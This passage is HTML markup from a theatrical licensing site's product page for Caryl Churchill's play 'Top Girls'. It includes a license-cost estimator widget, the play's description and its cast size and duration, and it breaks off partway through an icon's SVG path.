			<a href="https://www.concordtheatricals.com/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/collections/perform/2810" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="/collections/shop/2984" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.com/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/recordings/catalog" target="">Catalog</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.com/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              License Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organization&quot;,&quot;stepLabel&quot;:&quot;Type of Organization&quot;,&quot;question&quot;:&quot;Type of Organization&quot;,&quot;description&quot;:&quot;Tell us about your school or theater&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;K-12 \/ Youth Groups&quot;,&quot;College&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you an accredited K-12 school?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in USD&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of audience members at each performance helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Expected Attendance&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot;We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;License&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request License&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Schools\/Youth Groups\/Camps:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:k12@concordtheatricals.com?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;k12@concordtheatricals.com&lt;\/a&gt;&lt;\/br&gt;\n    Collegiate Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:collegiate@concordtheatricals.com?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;collegiate@concordtheatricals.com&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:nonprofessional@concordtheatricals.com?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;nonprofessional@concordtheatricals.com&lt;\/a&gt;&lt;\/br&gt;\n    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.com?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.com&lt;\/a&gt;&lt;\/br&gt;\n    International (outside US &amp; Canada):&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:international@concordtheatrical.com?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;international@concordtheatricals.com&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="1798"
            capacity-word="Expected"
            currency="$"
            currency-word="USD"
            shop-domain="https://shop.concordtheatricals.com"
            licence-url="https://shop.concordtheatricals.com/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your License</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for non-Equity/amateur productions. Equity/professional customers should contact the Licensing department directly at <a href="/cdn-cgi/l/email-protection#0373716c656670706a6c6d626f43606c6d606c7167776b666277716a60626f702d606c6e3c707661696660773e4f6a60666d7066284670776a6e62776c71" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="1b6b69747d7e68687274757a775b7874757874697f6f737e7a6f6972787a776835787476">[email&#160;protected]</span></a>.</p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a license.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <div class="title-hero js-title-hero">

    <picture class="title-hero__background js-title-image-switch-target">
    <source media="(min-width: 769px)" srcset="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063067_top_girls.jpeg">
    <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063068_top_girls.jpeg" alt="Top Girls">
  </picture>
  
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, INC.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">Top Girls</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Dramatic Comedy
                              &nbsp;/&nbsp;
          7w
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.com/a/1394/caryl-churchill">Caryl Churchill</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-white"><p>Caryl Churchill's hilarious, groundbreaking, gritty play about the fictional “Top Girls” employment agency begins with a time-warped luncheon attended by women in legend or history offering their perspectives on maternity and ambition.<br><i></i></p></div>
            </div>
                        <p class="add-initial-top-margin color-white type-body-140">Image: 2008 Manhattan Theatre Club Production (Joan Marcus)</p>
                                    </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.com/performance-license/license?productId=1798"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              license</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/1798/top-girls"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="1798" :wishlist-enum="'perform'" :is-premier="true"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>
</div>



  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-red-tint hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.com" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">Top Girls</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.com/performance-license/license?productId=1798"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              license</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/1798/top-girls"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content red-tint">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                               </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">7w</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">120 minutes (2 hours)</div>
          </li>
        
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 